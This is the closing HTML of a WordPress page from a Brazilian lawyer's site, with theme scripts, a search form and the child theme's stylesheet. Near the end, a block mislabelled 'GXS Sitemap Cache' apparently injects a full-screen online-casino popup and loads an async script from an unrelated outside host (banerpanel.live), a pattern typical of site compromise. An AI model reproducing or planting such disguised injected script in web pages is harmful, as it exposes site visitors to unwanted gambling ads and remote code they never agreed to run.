{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/andre-marsiglia/*","/wp-content/themes/revolution/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
	<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/js/vendor.min.js?ver=1.6.8.4" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://andremarsiglia.com.br/wp-admin/admin-ajax.php","l10n":{"of":"%curr% of %total%","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","copied":"Copied","prev":"Prev","next":"Next","prev_arrow_key":"Previous (Left arrow key)","next_arrow_key":"Next (Right arrow key)","lightbox_close":"Close (Esc)","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\u003Cpath class=\"handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259\n\tc-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"/\u003E\n\u003Cpath class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002\n\tC29.554,8,30,8.448,30,9z\"/\u003E\n\u003C/svg\u003E\n","next_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\u003Cpath class=\"handle\" d=\"M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481\n\tl-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z\"/\u003E\n\u003Cpath class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1\n\tC0,8.448,0.447,8,1,8z\"/\u003E\n\u003C/svg\u003E\n","added_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"\u003E\u003Cpath fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"/\u003E\u003C/svg\u003E"},"settings":{"current_url":"https://andremarsiglia.com.br/exigencia-de-diploma-para-jornalistas-e-inconstitucional-afirma-andre-marsiglia/","fixed_header_scroll":"on","fixed_header_padding":"","page_transition":"off","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"accessibility":false,"touch_threshold":5,"lightbox_fixedcontent":false,"mobile_menu_breakpoint":1200},"sounds":{"music_sound":"off","music_disable_mobile":"off","music_sound_toggle_home":"on","music_sound_file":"https://andremarsiglia.com.br/wp-content/themes/revolution/assets/sounds/music_sound.mp3","link_hover_sound":"off","link_hover_sound_file":"https://andremarsiglia.com.br/wp-content/themes/revolution/assets/sounds/hover.mp3","click_sound":"off","click_sound_file":"https://andremarsiglia.com.br/wp-content/themes/revolution/assets/sounds/click.mp3"}};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/js/app.min.js?ver=1.6.8.4" id="thb-app-js"></script>
<script></script>		<aside class="thb-search-popup">
			<div class="search-header-spacer"></div>
			<div class="row">
				<div class="small-12 columns">
					<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://andremarsiglia.com.br/">
	<div class="searchform-bar"></div>
    <fieldset>
    	<input name="s" type="text" class="s" placeholder="Type here to search">
    	<button type="submit" class="submit"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="16" height="16" viewBox="0 0 18 18" enable-background="new 0 0 16 16" xml:space="preserve"><path d="M17.7 16.5l-4.9-4.8c1-1.2 1.6-2.8 1.6-4.5 0-3.9-3.2-7.2-7.2-7.2C3.2 0 0 3.2 0 7.2c0 3.9 3.2 7.2 7.2 7.2 1.6 0 3.1-0.5 4.3-1.4l4.9 4.8c0.2 0.2 0.4 0.3 0.6 0.3 0.2 0 0.5-0.1 0.6-0.3C18.1 17.4 18.1 16.8 17.7 16.5zM1.8 7.2c0-3 2.4-5.4 5.4-5.4 3 0 5.4 2.4 5.4 5.4 0 3-2.4 5.4-5.4 5.4C4.2 12.5 1.8 10.1 1.8 7.2z"/></svg></button>
    </fieldset>
</form>
<!-- End SearchForm -->
				</div>
			</div>
		</aside>
	
<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=my6TEw2TlRhByjrq60ilXErhQS5k7vsv&#038;t=1769543439&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"927c04ce25ca40c5a4791e7a31522697","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://andremarsiglia.com.br/wp-content/themes/andre-marsiglia/style.css?ver=1.6.8.4
body_size: -17
content:
/*
	Theme Name: Revolution Child Theme
	Theme URI: http://themeforest.net/user/fuelthemes
	Description: <strong>A Premium theme for magazine, editor, community and more! WordPress Theme by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong> – Update notifications available on Twitter and Themeforest <a href="http://twitter.com/anteksiler">Follow us on twitter</a> – <a href="http://themeforest.net/user/fuelthemes">Follow us on Themeforest</a>
	Version: 1.0.0
	Author: fuelthemes
	Template: revolution
	Text Domain: revolution
	Domain Path: /inc/languages
*/

.row.wpb_row.row-fluid.vc_custom_1575740591655 {
    display: none !important;
}

.footer {
    padding: 0 !important;
}

div#quick_cart {
    display: none !important;
}

img.thb_image.retina_size.thb-ignore-lazyload.attachment-full.retina_active {
    display: none;
}